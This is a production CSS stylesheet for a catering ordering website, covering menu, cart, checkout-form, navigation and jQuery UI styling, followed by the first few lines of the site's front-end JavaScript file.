
#section_order_note{display:none}
.mini-cart-enabled #cart-controls .cart-info { margin-top: -1px; margin-bottom: 0.5em; }
.form-section .label-textwrap { text-indent: -1.6em; padding-left: 1.3em; }

@-moz-document url-prefix()
{
  .form-section .label-textwrap {
    padding-left: 1.5em;
    text-indent: -1.86em;}
}
.step-progress{margin-top:20px;margin-bottom:10px}
.form-container-preorder .group-client-address .client-address-street {display: block;}
.url-action-preorder .form-section .group-client-address {width: 47.5%;}
#group_client_address div.client-address-street, #group_client_address div.client-address-city, #group_client_address div.client-address-state {display: block;}
#group_client_address div.client-address-street, #group_client_address div.client-address-city, #group_client_address div.client-address-state {display: block;}
.url-action-preorder .form-section .group-client-address .client-address-zip {display: block;width: 50%;}
.url-action-preorder .form-section .group-client-address .client-address-state {display: block;width: 50%;}
.simplified-enabled section#content{width:55%;background:none}
.btn-link, .btn-link:visited{color: #ecab21;font-size:1em!important;font-weight:bold;}
.box-header{color:#4f4f4f;}


.c-corporate-nav{display: table;width: 100%;}
.c-site-banner__container, .c-main__container{    max-width: 1440px; margin:0 auto}

.c-button--primary {color: #fff; background-color: #ecab21; border-color: #ecab21; }
.c-button--primary:focus, .c-button--primary.focus { color: #fff; background-color: #ecab21; border-color: #ecab21; }
.c-button--primary:hover { color: #fff; background-color: #ecac00; border-color: #ecac00; }
.c-button--primary:active, .c-button--primary.is-active, .is-expanded > .c-button--primary.c-drop-down__toggle {color: #fff; background-color: #ecab21; border-color: #ecab21; }
.c-button--primary:active:hover, .c-button--primary:active:focus, .c-button--primary:active.has-focus, .c-button--primary.is-active:hover, .c-button--primary.is-active:focus, .c-button--primary.is-active.has-focus, .is-expanded > .c-button--primary.c-drop-down__toggle:hover, .is-expanded > .c-button--primary.c-drop-down__toggle:focus, .is-expanded > .c-button--primary.c-drop-down__toggle.has-focus { color: #fff; background-color: #ecab21; border-color: #ecab21; }
.c-content__heading, .c-signin__heading, .c-signup__heading, .c-forgot-password__heading, .c-profile__heading, .c-password__heading, .c-cc-profile__heading, .c-addressbook__heading, .c-history__heading, .c-preferred-store__heading, .c-loyalty-cards__heading, .c-preorder__heading, .c-menu__heading, .c-product__heading, .c-order__heading{    color: #464646; line-height: 1em; font-size: 16px; letter-spacing: 1px; font-family: "Open Sans",sans-serif !important; font-weight: 700; text-transform: uppercase}
.c-content__item, .c-signin__item, .c-signup__item, .c-forgot-password__item, .c-profile__item, .c-password__item, .c-cc-profile__item, .c-addressbook__item, .c-history__item, .c-preferred-store__item, .c-preferred-store__locate-store, .c-loyalty-cards__item, .c-preorder__item, .c-preorder__locate-store, .c-menu__item, .c-product__item, .c-order__item{font-size:14px;font-weight:normal}
.c-content__message, .c-signin__message, .c-signup__message, .c-forgot-password__message, .c-password__message, .c-cc-profile__message, .c-addressbook__message, .c-preferred-store__message, .c-loyalty-cards__message, .c-preorder__message, .c-order__message{font-size:14px;font-weight:normal}
.c-button--link{color:#ecab21; font-size:14px}
.c-button--link:hover, .c-button--link:focus{text-decoration:underline;color:#A32128;}
.c-button--secondary:active, .c-button--secondary.is-active, .is-expanded > .c-button--secondary.c-drop-down__toggle{color: #fff; background-color: #ecab21; border-color: #ecab21;}
.c-content__subheading, .c-signin__subheading, .c-signup__subheading, .c-forgot-password__subheading, .c-profile__subheading, .c-password__subheading, .c-cc-profile__subheading, .c-addressbook__subheading, .c-addressbook-group__heading, .c-history__subheading, .c-preferred-store__subheading, .c-loyalty-cards__subheading, .c-preorder__subheading, .c-menu__subheading, .c-product__subheading, .c-order__subheading{font-size:18px; padding-bottom: 10px;}
.c-content__layout, .c-content__menu, .c-menu, .c-product, .c-signin, .c-signup, .c-forgot-password, .c-profile, .c-password, .c-cc-profile, .c-addressbook, .c-history, .c-preferred-store, .c-loyalty-cards, .c-preorder, .c-order{font-size:14px!important}
.c-order-information__item, .c-cart{font-size: 14px}
.c-footer__container{max-width: 1170px; display:none}
.c-footer{background: #4a3728; height:0;}
.c-mnky-copyright a{color: #c1a283;margin-top: 10px;font-size:9.8px}
.c-site-nav__item--has-children .c-site-nav__link::before{position: relative;}
.c-site-nav__item.is-active .c-site-nav__link:hover, .c-site-nav__item.is-active .c-site-nav__link:active{color:#4A3728;}
.c-drop-down__link:hover { background: #edaa03; color: #fff; text-decoration: none; }
.add_order_button{text-align: center;padding-top: 30px}
.home-order{width: 200px;color:#4b3828;font-size: 1.1em!important}
.c-cart__item-edit, .c-cart__item-component-edit{color: #ecab21;}
/*Ada changes*/
#heading_home{display: none}
.c-branding__title, .footer-upper h2{font-size: 18px;display: none}
.footer-upper h1{color:#ecab21;font-size:13px;margin:0;font-weight:500}
/*new ada changes*/
.order-service-channel-takeout{display: none}
.js-service-channel-button{display: none}
.product-group .product-details{padding-top:1em;padding-left:0}
.has-mini-cart .c-menu{padding-left: .8rem}
.c-button{font-size:14px;font-weight: normal;border-radius: 4px;}
.c-product__group-heading{color:#4a3728;font-size:1.2em;font-weight:700;font-family:Arial}
.home_main img{padding-bottom: 30px}

.last{margin-right:0!important}
.align_right{text-align: right}
.center_text{text-align:center}
#heading_menu-categories{color:#464646;line-height:1em;font-size:16px;letter-spacing:1px;font-family:Open Sans,sans-serif!important;font-weight:700;text-transform:uppercase}
.c-page{position: relative;}
.c-menu-categories__image + .c-menu-categories__name{
  background: rgba(234, 171, 34, 0.8);color:#fff;font-family: ebb_elmo_thickregular,Lato,Open Sans,sans-serif;font-weight:400
}
.downloadnutrition > a, #main_navigation > div > p:nth-child(3) > span > span > a{
	color: #4A3728;
}
.c-menu-categories__link:hover .c-menu-categories__image + .c-menu-categories__name { background: rgba(234, 171, 34, 1)}
.category-image{display: none;}
@media (min-width: 62em){
  .c-main__offcanvas{padding-left: 0.82857rem;    width: 17.14286rem;    margin-right: -17.14286rem;background: #f0e5da;border-radius: 5px;    margin-top: 30px;padding-right:0;padding-left:0}
  .c-main__content{    padding-left: 17.14286rem;}
  .c-button{padding: 0.45714rem 0.71429rem;}
    .c-site-nav__item{border-bottom: 1px solid #eaab22;}
  .c-site-nav__link{color: #4a3728;font-weight: normal;}
  .c-site-nav__link:hover, .c-site-nav__link:focus {color: #4a3728;text-decoration: underline;}
  .c-site-nav__sub-link{color: #4a3728;font-weight: normal;}
  .c-site-nav__link:hover, .c-site-nav__link:focus {color: #4a3728;text-decoration: underline;}
  .c-site-nav__sub-link:hover, .c-site-nav__sub-link:focus {color: #4a3728;font-weight: normal;}
  .c-site-nav__sub-sub-link:hover, .c-site-nav__sub-sub-link:focus{color: #4a3728;text-decoration: underline;}
  .c-site-nav__sub-sub-link{color: #4a3728;text-decoration: underline;}
.c-site-nav{background:#f0e5da;padding: 20px; padding-top: 0px}
.c-site-nav__sub-list{background: #f0e5da;}
  .is-simplified .c-signin-signup{background:#fff;border:0;}
  .c-content{background: #fff;margin-top: 24px;}
  body.url-action-preorder .c-content, body.url-action-checkout .c-content, body.url-action-review  .c-content{background: #fff!important;margin-top: 24px!important;}
  body.url-fuseaction-order .c-content{background: none;margin-top: 0px;}
  .c-button{font-size:14px;font-weight: normal;border-radius: 4px;}
  .c-button--cart{color:#775e4b; font-weight: bold !important;font-family: 'Open Sans', sans-serif;text-transform: uppercase;font-size: 12px;}
  .is-responsive #mini-cart .cart .modulebox{min-height: 3.28571rem;}
  input, textarea, select { font-size: 14px;}
  body.url-action-preorder .c-content, body.url-action-checkout .c-content, body.url-action-review  .c-content{background: #fff!important;margin-top: 24px!important;}

.c-menu-categories__item---lunch-classics{padding-left:0;padding-right: 9px!important;}
.c-menu-categories__item---beverages{padding-left:4px!important;}
.c-menu-categories__item:nth-of-type(3n+1) {padding-left: 0; padding-left: 5px; }
.c-menu-categories__item:nth-of-type(3n){padding-right: 5px;}
body.url-fuseaction-cart .c-main__offcanvas{width:0;display:none}
body.url-fuseaction-cart .c-main__content{    padding-left: 0;}
.c-main__layout{margin-right: -0.52857rem;}
.c-menu__category-img{width: 845px;}
.hero-img-mobile{display: none!important;}
.downloadnutrition{text-align: center}
input[type='text'], input[type='search'], input[type='email'], input[type='tel'], input[type='url'], input[type='password'], input[type='date'], input[type='datetime'], input[type='datetime-local'], input[type='month'], input[type='week'], input[type='time'], input[type='number'], input[type='file'], select:not([size]):not([multiple]){height: 33px;}
   .c-breadcrumb__link{color: #ecab21;}
   body.mainpage .home_main .fivecol {
       width: 47%;
       float: left;
       margin-right: 0px;
   }

}
@media (min-width: 48em){
  .c-branding{width: 32.33333%;}
  .c-utility-nav{margin: 0 auto;background: #ecab21;}
  .c-utility-nav__link{font-family:'Open Sans', sans-serif;text-transform:uppercase;font-weight:600;font-size: 14px;}
  .c-utility-nav__link:hover, .c-utility-nav__link:focus, .c-utility-nav__button:hover, .c-utility-nav__button:focus { color: #fff;text-decoration: underline;opacity: 1; background:none }
  .c-quick-cart__qty {background: #775E4B;}
.c-mnky-copyright{width:100%;margin-top:10px;padding-left:0;padding-right:0}
  .c-cart__item-name{width:100%}
}
@media (min-width: 34em){
  .c-preorder__button-group--distribution-type{width: 100%}
  .c-preorder__group--client-address{width: 50%;}  .c-cart__item-name{width:100%}
}
/*.product-group .product-item .product-image{display:none;}*/
#mini-cart .cart-li {padding-right: 0.5em; padding-left: 1.4em; }
.view_product_details{display:none;}
.product-inputs{clear: both;}
#service_channel_catering_label, #service_channel_takeout_label{display:none}
.c-button-group__item{padding-bottom: 20px;}
.cart-coupon .cart-coupon-add{height: 33px;}
.c-payment-method__heading{padding-bottom:10px}
.order-pad .cart-list .cart-li{    border-bottom: 0px solid #D2D0D0;}
.has-mini-cart .c-content__mini-cart, .has-mini-cart .c-mini-cart{    width: 19.42857rem;    margin-left: -19.42857rem;}
.has-mini-cart .c-content__menu, .has-mini-cart .c-menu, .has-mini-cart .c-product{    border-right-width: 19.42857rem;}

.mainpage .c-content{padding:10px;padding-left: 30px;}
.mainpage .homeimage img {width: 102.0%;}
.mainpage  .homeimage{margin-bottom: 50px;}
.liveadjust{text-align:center}
.fourcol{width: 30.75%;margin-right: 2%; float: left; min-height: 1px;}
.landmark { padding-top: 10px; margin: 0 auto 8px; border-top: 2px #c0a182 solid; font-size: 1.2em; line-height: 1.25; font-weight: normal; }
body.url-action-suggest .c-content{background:  #fff;margin-top: 24px}
 .c-preorder__item--client-address-state{ width: 50%;padding-right: 5px;}
 .c-preorder__item--client-address-zip{width: 50%;}
 .c-preorder__item--client-address-street, .c-preorder__item--client-address-city, .c-preorder__item--client-address-state {display: inline-block;}
 .c-form-item__label, .c-form-choice__label{text-transform: capitalize;}
 .c-form-choice__label{font-weight:normal;}
 .order-details ul{padding-left:18px;}
.configuration-group {background:#fff;border:1px solid #d9d9d9;padding-right:5px;padding:0 10px 10px 10px; margin-bottom:10px;line-height:2.1}
body.url-action-editsubitems .sub-name-container{display:none}
body.url-action-editsubitems .configuration-group h3{    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #775e4b;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;}
body.url-action-editsubitems .c-product__subheading{font-family: 'Arvo', serif!important;margin-bottom:0;padding-bottom: 0;}
@media (min-width: 767px){
 	 .c-menu__category-img{position: absolute}
 }
   @media (min-width: 1210px) and (max-width: 1220px){
 	.c-menu__category-img{position: relative;max-width: 195%;width: 850px;}
 }
   @media (min-width: 1200px) and (max-width: 1209px){
 	.c-menu__category-img{position: relative;max-width: 195%;width: 850px;}
 }
  @media (min-width: 1186px) and (max-width: 1199px){
 	.c-menu__category-img{position: relative;max-width: 195%;width: 850px;}
 }
 @media (min-width: 1167px) and (max-width: 1185px){
 	.c-menu__category-img{position: relative;max-width: 195%;width: 850px;}
 }
 @media (min-width: 1162px) and (max-width: 1166px){
 	.c-menu__category-img{position: relative;max-width: 195%;width: 850px;}
 }
  @media (min-width: 1135px) and (max-width: 1161px){
 	.c-menu__category-img{position: relative;max-width: 200%;width: 850px;}
 }
  @media (min-width: 1126px) and (max-width: 1134px){
 	.c-menu__category-img{position: relative;max-width: 203%;width: 850px;}
 }
   @media (min-width: 1120px) and (max-width: 1125px){
 	.c-menu__category-img{position: relative;max-width: 205%;width: 850px;}
 }
  @media (min-width: 1085px) and (max-width: 1119px){
 	.c-menu__category-img{position: relative;max-width: 205%;width: 850px;}
 }
  @media (min-width: 1060px) and (max-width: 1084px){
 	.c-menu__category-img{position: relative; max-width: 215%;width: 850px;}
 }
  @media (min-width: 1044px) and (max-width: 1059px){
 	.c-menu__category-img{position: relative;max-width: 225%;width: 850px;}
 }
   @media (min-width: 1025px) and (max-width: 1043px){
 	.c-menu__category-img{position: relative;max-width: 228%;width: 850px;}
 }
 @media (max-width: 1024px){
.c-menu__category-img{position: relative;max-width: 226%;width: 850px;}
#orderForm{margin-top: 70px;}
/*#mini-cart{padding-top: 445px;*/}
 }
   @media (min-width: 1012px) and (max-width: 1023px){
 	.c-menu__category-img{position: relative;max-width: 215%;width: 850px;}
 	#orderForm{margin-top: 81px;}
 	/*#mini-cart{padding-top: 445px;*/}
 }
    @media (min-width: 1005px) and (max-width: 1011px){
 	.c-menu__category-img{position: relative;max-width: 215%;width: 850px;}
 	#orderForm{margin-top: 95px;}
 	/*##mini-cart{padding-top: 445px;}*/
 }
    @media (min-width: 993px) and (max-width: 1004px){
 	.c-menu__category-img{position: relative;max-width: 220%;width: 850px;}
 	#orderForm{margin-top: 105px;}
 	/*#mini-cart{padding-top: 445px;}*/
 }
   @media (max-width: 992px){
 	.c-menu__category-img{position: relative;max-width: 260%;width: 850px;}
 	#orderForm{margin-top: 105px;}
 	/*#mini-cart{padding-top: 445px;*/}
 }
 body.url-action-menu_categories .c-menu-categories__heading{display:none}
body.url-fuseaction-signin .c-content{background:none}
body.url-fuseaction-signin_signup .c-content{background:none}
.mainpage .c-main__container, .c-content__container{max-width: 1110px;}
/* Component containers
----------------------------------*/
.ui-widget {
  font-family: Verdana,Arial,sans-serif;
  font-size: 1.1em;
}
.ui-widget .ui-widget {
  font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
  font-family: Verdana,Arial,sans-serif;
  font-size: 1em;
}
.ui-widget-content {
  border: 1px solid #aaaaaa;
  background: #ffffff url("../../Ximages/base_images/ui-bg_flat_75_ffffff_40x100.png") 50% 50% repeat-x;
  color: #222222;
}
.ui-widget-content a {
  color: #222222;
}
.ui-widget-header {
  border: 1px solid #f8f8f8;
  background: #f8f8f8 url("../../Ximages/base_images/ui-bg_highlight-soft_100_f8f8f8_1x100.png") 50% 50% repeat-x;
  color: #775e4b;
  font-weight: bold;
}
.ui-widget-header a {
  color: #775e4b;
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  border: 1px solid #ecab21;
  background: #ecab21 url("../../Ximages/base_images/ui-bg_highlight-hard_75_ecab21_1x100.png") 50% 50% repeat-x;
  font-weight: normal;
  color: #fff;
}
.ui-state-default a,
.ui-state-default a:link,
.ui-state-default a:visited {
  color: #fff;
  text-decoration: none;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
  border: 1px solid #cd9621;
  background: #cd9621 url("../../Ximages/base_images/ui-bg_highlight-hard_75_cd9621_1x100.png") 50% 50% repeat-x;
  font-weight: normal;
  color: #fff;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited {
  color: #fff;
  text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
  border: 1px solid #cd9621;
  background: #cd9621 url("../../Ximages/base_images/ui-bg_highlight-hard_65_cd9621_1x100.png") 50% 50% repeat-x;
  font-weight: normal;
  color: #fff;
}
.ui-state-active a,
.ui-state-active a:link,
.ui-state-active a:visited {
  color: #fff;
  text-decoration: none;
}

/* Interaction Cues
----------------------------------*/
.ui-state-highlight,
.ui-widget-content .ui-state-highlight,
.ui-widget-header .ui-state-highlight {
  border: 1px solid #fcefa1;
  background: #fbf9ee url("../../Ximages/base_images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;
  color: #363636;
}
.ui-state-highlight a,
.ui-widget-content .ui-state-highlight a,
.ui-widget-header .ui-state-highlight a {
  color: #363636;
}
.ui-state-error,
.ui-widget-content .ui-state-error,
.ui-widget-header .ui-state-error {
  border: 1px solid #cd0a0a;
  background: #fef1ec url("../../Ximages/base_images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;
  color: #cd0a0a;
}
.ui-state-error a,
.ui-widget-content .ui-state-error a,
.ui-widget-header .ui-state-error a {
  color: #cd0a0a;
}
.ui-state-error-text,
.ui-widget-content .ui-state-error-text,
.ui-widget-header .ui-state-error-text {
  color: #cd0a0a;
}
.ui-priority-primary,
.ui-widget-content .ui-priority-primary,
.ui-widget-header .ui-priority-primary {
  font-weight: bold;
}
.ui-priority-secondary,
.ui-widget-content .ui-priority-secondary,
.ui-widget-header .ui-priority-secondary {
  opacity: .7;
  filter:Alpha(Opacity=70);
  font-weight: normal;
}
.ui-state-disabled,
.ui-widget-content .ui-state-disabled,
.ui-widget-header .ui-state-disabled {
  opacity: .35;
  filter:Alpha(Opacity=35);
  background-image: none;
}
.ui-state-disabled .ui-icon {
  filter:Alpha(Opacity=35); /* For IE8 - See #6059 */
}

/* Icons
----------------------------------*/

/* states and images */
.ui-icon {
  width: 16px;
  height: 16px;
}
.ui-icon,
.ui-widget-content .ui-icon {
  background-image: url("../../Ximages/base_images/ui-icons_222222_256x240.png");
}
.ui-widget-header .ui-icon {
  background-image: url("../../Ximages/base_images/ui-icons_493627_256x240.png");
}
.ui-state-default .ui-icon {
  background-image: url("../../Ximages/base_images/ui-icons_fff_256x240.png");
}
.ui-state-hover .ui-icon,
.ui-state-focus .ui-icon {
  background-image: url("../../Ximages/base_images/ui-icons_fff_256x240.png");
}
.ui-state-active .ui-icon {
  background-image: url("../../Ximages/base_images/ui-icons_fff_256x240.png");
}
.ui-state-highlight .ui-icon {
  background-image: url("../../Ximages/base_images/ui-icons_2e83ff_256x240.png");
}
.ui-state-error .ui-icon,
.ui-state-error-text .ui-icon {
  background-image: url("../../Ximages/base_images/ui-icons_cd0a0a_256x240.png");
}
/* Misc visuals
----------------------------------*/

/* Corner radius */
.ui-corner-all,
.ui-corner-top,
.ui-corner-left,
.ui-corner-tl {
  border-top-left-radius: 2px;
}
.ui-corner-all,
.ui-corner-top,
.ui-corner-right,
.ui-corner-tr {
  border-top-right-radius: 2px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-left,
.ui-corner-bl {
  border-bottom-left-radius: 2px;
}
.ui-corner-all,
.ui-corner-bottom,
.ui-corner-right,
.ui-corner-br {
  border-bottom-right-radius: 2px;
}

/* Overlays */
.ui-widget-overlay {
  background: #4a3728 url("../../Ximages/base_images/ui-bg_flat_0_000_40x100.png") 50% 50% repeat-x;
  opacity: .5;
  filter: Alpha(Opacity=50);
}
.ui-widget-shadow {
  margin: -2px 0 0 -2px;
  padding: 2px;
  background: #4a3728 url("../../Ximages/base_images/ui-bg_flat_0_000_40x100.png") 50% 50% repeat-x;
  opacity: .3;
  filter: Alpha(Opacity=30);
  border-radius: 2px;
}
@media (max-width: 1145px) and (min-width: 993px){
  .c-main__offcanvas{width: 17.14286rem;margin-right: -17.14286rem;}
  .c-main__content{padding-left: 17.14286rem;}


}
@media (max-width: 1023px) and (min-width: 993px){

.category-image{    width: 750px;}
.c-content__menu, .c-menu, .c-product{    border-right: 300px solid transparent;    border-right-width: 21.42857rem;}
.c-content__mini-cart, .c-mini-cart{    width: 19.42857rem;    margin-left: -21.42857rem;    float: left}

}
@media (max-width: 61.9999em) and (min-width: 48em){
	header #hdr-table #hdr-social{width: 18.7%;}
	.c-header{position: relative}
  body.mobile-enabled .desktop{display:block!important}
	.c-main__layout{padding-top:0}
	.c-menu__category-img{position: relative; max-width: 203%; width: 850px;}
#orderForm{margin-top:0}.header__navitem{font-size:14px;margin-right:7.5px;padding-right:7.5px;font-weight:400;display:inline-block;border-right:1px solid #fff;font-family:ebb_elmo_thickregular,Lato,Open Sans,sans-serif}
.header__nav{padding:24px 0;margin:0;float:left;width:110%;text-align:left;margin-left:-20px}
.header__subnav{padding:10px 0;margin:0;float:left;width:5%;text-align:right;display:none}
.header__subnavlist{text-align:left;display:inline-block;padding-left:0;padding-right:15px}
.header__navitem--alt{display:block;font-size:10px;line-height:13px;text-transform:uppercase;margin-left:0;font-family:Arvo,serif;border:0;font-weight:400}
.header__navitem--alt{font-size:10px}
.header__social{padding: 22px 5px;width:150px}
.header__logo{width:80px}
.header__navitem--mobile{display: none;}
.header__navitem:last-child{border:0}
.menu-hero{height:300px}
.cateringlogo{width:350px;margin-top:140px;float:right;padding-right:20px}
.cariboulogo{width:250px;margin-top:100px;float:left}
.home_main{text-align: center}
}
@media (max-width: 61.9999em){

	.c-site-nav__list{border:0;}
	.c-site-nav{padding:10px;}
.mainpage .c-content{padding-left: 10px}
.c-site-nav__list:before, .c-site-nav__list:after{display:none}
.c-site-nav__list{border:0;}
.c-utility-nav__link:hover, .c-utility-nav__link:focus, .c-utility-nav__button:hover, .c-utility-nav__button:focus{color:#fff!important;}
.c-utility-nav__link{color:#fff;}
.c-site-nav__sub-item{text-align:left;}
.c-site-nav__item{border-bottom: 1px solid #bfbfbf;}
.c-site-nav__item:after{display:none}
.c-site-nav__sub-link:hover, .c-site-nav__sub-link:focus{color: #4a3728;}
.c-site-nav__sub-sub-link:hover, .c-site-nav__sub-sub-link:focus{color: #4a3728}


.c-site-nav__item.is-active .c-site-nav__link{color: #fff;}
.c-site-nav__link:hover,  .c-site-nav__link:focus{color: #452513;}
.c-site-nav__link{color: #4a3728;}
.c-site-nav__sub-link:hover,  .c-site-nav__sub-link:focus{color: #452513;}
.c-site-nav__sub-link{color: #775e4b;font-size: 16px;}
.c-site-nav__sub-link:hover, .c-site-nav__sub-link:focus {color: #775e4b;}
.c-site-nav__sub-item.is-active > .c-site-nav__sub-link{color: #f79e44}
.c-site-nav__sub-item .c-site-nav__sub-item .c-site-nav__sub-link{color: #ddd;}
.c-site-nav__sub-item .c-site-nav__sub-item .c-site-nav__sub-link:hover, .c-site-nav__sub-item .c-site-nav__sub-item .c-site-nav__sub-link:focus{color: #4a3728}
.c-site-nav__sub-link:hover, .c-site-nav__sub-link:focus { text-decoration: none;color: #4a3728 }
.c-site-nav__item.is-active{   background: #edaa03;}
.c-breadcrumb{margin-bottom:20px}
.c-site-nav__link{text-align:left;font-size: 16px}
	input[type='text'], input[type='search'], input[type='email'], input[type='tel'], input[type='url'], input[type='password'], input[type='date'], input[type='datetime'], input[type='datetime-local'], input[type='month'], input[type='week'], input[type='time'], input[type='number'], input[type='file'], select:not([size]):not([multiple]){height: 2.94rem;}
.c-form-item__field-group .c-form-item__button:last-child > .c-button{    margin-left: 0px}
.c-form-item__field-group .js-cart-coupon-code{height: 2.84rem;}

}
@media (max-width: 47.9999em){
  .zs-copyright-row{    background: #efe7de; padding-bottom: 10px;}
  .zs-copyright-row > .col-xs-12 > a, .zs-copyright-row > .col-xs-12 > div {
    color:#4a3728!important;
  }
  .bottom-copyright{display: none;}
  .c-site-nav__item, .c-site-nav__sub-item{border: none!important; font-family: 'Lato', sans-serif;}
  .c-main__offcanvas.is-oncanvas{width:100%;}
  .c-site-nav__link {text-transform: none; padding:1rem;font-size: 1.3rem; font-weight: 800;} 
  .c-site-nav__sub-link{font-size:18px!important;}
  #nav_item_111 {padding-top: 1.5rem;}
  #nav_item_3 {
      border-bottom: 1px solid #4a3728!important;padding-bottom: 1.5rem;
  }


    .c-site-nav__item--has-children .c-site-nav__link::before {
        display: none;
    }
    .c-site-nav__sub-link {
      padding: .75rem 1rem;
    }
    .c-corporate-nav, .Logo_elements, .menu-hero{display: none}
    .c-site-banner {display: block;background: #fff;}
    body.mobile-enabled .desktop {display: block !important;}
    .fivecol{width:100%; float:none;    text-align: center;}
    .home-order{width:80%;margin-bottom: 20px}
    .footer-upper h2, .footer-upper h3 {margin-top: 2.5em;}
    .footer-upper h2+p, .footer-upper h3+p {
    height: auto;
    margin-bottom: .5em;}
    .footer-lower #links-legal{font-size:90%;float:none!important;text-align:center}
    .footer-lower #ftr-social_links {font-size: 14px;}
    .col-md-push-4 {left: 0;}
    .c-mnky-copyright {text-align: right;color:#fff}
    .c-mnky-copyright a{color:#fff}
	  .c-site-nav__link{text-align:left;}
	  .c-header{position: fixed;}
    .c-branding__link{padding-top: 2px;margin-left: -20px;}
    .c-site-banner{height:50px;    margin-bottom: 0em;}
    .navbar-brand{float:none;margin-left:0px;}
    .c-branding__logo{background: url(../../Ximages/base_images/logo-einstein.png) no-repeat center center;    background-size: contain;}
    .c-branding{padding-right:0;}
    .navbar>.container1 .navbar-brand{margin-left:0px;}
    .navbar-brand{padding:0;}
    .c-branding__logo--small{height: 3.27143rem;}
    .c-main__layout{    padding-top: 4rem;}
    body{background: #fff}
    .extrapad {padding-left: 16px;}
    body.mobile-enabled .footer-lower .row{margin-left:-15px;margin-right:-15px}
    .footer-lower,.footer-upper{font-size:100%}
    .footer-lower #copyright{font-size:90%;margin-left:0;text-align:center;float:none!important;display:block;line-height:2}
    .footer-lower #ftr-social_links{float:none}
    .footer-lower #ftr-social_links span{float:right;padding-left:1.5em}
    .footer-lower #ftr-social_links i[class*=icon-]{width:25px;height:25px}
    .footer-upper{padding-bottom:0}

   .c-preorder__subaction{margin-top:0;}
    .c-step__text{font-size:12px}
    .c-menu__category-img{    position: relative;    max-width: 100%;}
    .c-utility-nav__link, .c-utility-nav__button{color:#4a3728;}
  .c-utility-nav__item--nav .c-utility-nav__icon {background:#4a3728; }
  .c-utility-nav__link:hover, .c-utility-nav__link:focus, .c-utility-nav__button:hover, .c-utility-nav__button:focus{background:none;color: #edaa03;}
  .c-quick-cart__qty{background: #775E4B;}
  .c-offcanvas-toggle__label{display:none}
  #orderForm{margin-top:-30px}
  #ftr-bottom .col-sm-22{display:none}
   #ftr-bottom .col-sm-7 {width:100%}
  .footer-lower #copyright{margin-left:0;}
  .col-sm-5{width:95%; padding-left:10px;padding-right:10px}
  .c-button--primary{font-size:14px;padding-top:13px;padding-bottom: 13px}
    body.url-action-editsubitems .product-select{    max-width: 350px;}
   .is-responsive.url-fuseaction-order.url-action-editsubitems select{width:100%}
 .c-quantity-selector__button{    padding: 1em .8em;}
 .c-quantity-selector{width: 8.0rem;}
input[type='text'], input[type='search'], input[type='email'], input[type='tel'], input[type='url'], input[type='password'], input[type='date'], input[type='datetime'], input[type='datetime-local'], input[type='month'], input[type='week'], input[type='time'], input[type='number'], input[type='file'], select:not([size]):not([multiple]){
	height: 48px;}
  .c-button--link, .c-button--primary{font-size:16px}
.col-xs-12{position:relative;min-height:1px;padding-left:10px;padding-right:0}

.c-cart__item-action{font-size:1.2rem}
.c-form-item__field-group .js-cart-coupon-code{height:3rem}
article a, article a:link:visited:active{font-size: 1em}
.c-preorder__subaction--order-type{margin-bottom:0}
 .c-preorder__subheading--order-for{margin:0;padding-bottom:0}

}

@media (max-width: 318px){

.fbottom{margin-top: 70px}
.footer-lower #copyright{font-size: 11px}
}
.special-instruction-container {display: none;}
#order_note_label, #order_note {display: none;}
.product-image.large img {display: block;}

/*body.is-pickup #order_fee_Gratuity{display:none !important;} */
/*body.is-delivery #order_fee_Gratuity{display:block !important;}*/


body.url-action-editsubitems .opt{float:left}
.c-site-nav__sub-item--catering-109{display:none}
.c-menu-categories__item---w-h-o-l-e-s-a-l-e-s-p-e-c-i-a-l-t-y{display:none!important}
.c-site-nav__sub-item--catering-116{display:none!important}
/*showing heading on 105 page based on randy's changes on production*/
body.url-page_id-105 .c-content__heading {
  display: block;
}

/* Remove Mailing List Sign Up */
.c-signup__item--promotions{display: none}

/*Show coupon description*/
.c-cart__coupon{font-size: 15px;}

/* Show Mailing List Sign Up */
.c-signup__item--promotions{display: block}

/* Show Email Subscription On Account Edit Page */
body.url-page_id-6 .c-form-choice{display:block}

.c-account-actions__link {
  text-transform: uppercase;
    color: #4A3728;
    border-radius: 8px 8px 8px 8px;
    padding: 9px 16px 7px 16px;
    font-size: 16px;
    font-weight: 700;
    line-height: 1.25rem;
    letter-spacing: 1px;
}
a:focus-visible {
  outline: thin dotted;
}

.c-site-nav__item.is-active .c-site-nav__link:focus {
  color: #e27c00;
}

.footer-link:focus {
  text-decoration: none;
  color: white;
}

/* One Trust Popup */

div > #ot-sdk-btn.ot-sdk-show-settings  {
    color: #fff!important;
    text-decoration: none!important;
    font-size: 14px!important;
}


#ot-sdk-btn.ot-sdk-show-settings::after {
content: '';
    display: inline-block;
    width: 21px;
    height: 11px;
    background-image: url("../../XImages/base_images/ebb-privacy-choices-desktop.png");
    background-size: contain;
    background-repeat: no-repeat;
    margin-left: 10px;
}

/* One Trust Popup */

--- FILE ---
content_type: text/javascript
request_url: https://ebcatering.com/includes/javascript/_fe.js?20260121d.gd9f7a6dd5e
body_size: 110407
content:
/**
 * @depends /autoload/0-jquery.js
 * @depends /autoload/1-jquery-ui.js
 * @depends /autoload/2-jquery.colorbox.js
 * @depends /autoload/2-jquery.qtip.js
 * @depends /autoload/2-jquery.validationEngine.monkey.js
 * @depends /autoload/2-jquery.calculation.js
 * @depends /autoload/2-jquery.placeholder.js
 */

/*
 * JS FRONT-END
 * This code is executed on the front end on every page last
 */

// removed: added_right = 0, added_width = 0,
var feedback_state = 0,
    adding_item = 0,
    cart_state = 0,
    ajax_state = 0,
    mini_cart_mtop = 0,
    mini_cart_mbot = 0,
